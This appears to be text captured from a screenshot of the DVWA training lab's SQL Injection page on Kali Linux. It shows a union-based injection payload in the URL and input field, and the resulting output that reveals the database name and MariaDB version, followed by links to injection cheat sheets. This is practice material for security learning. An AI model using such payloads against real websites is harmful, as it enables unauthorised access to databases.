 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/vulnerabilities/sqli/?id='++union++select+database()%2Cversion()%23&S 120%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID: ' union select database(),version()# Submit
ID: ' union select database(),version()#
First name: dvwa
Surname: 10.1.26-MariaDB-0+deb9u1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/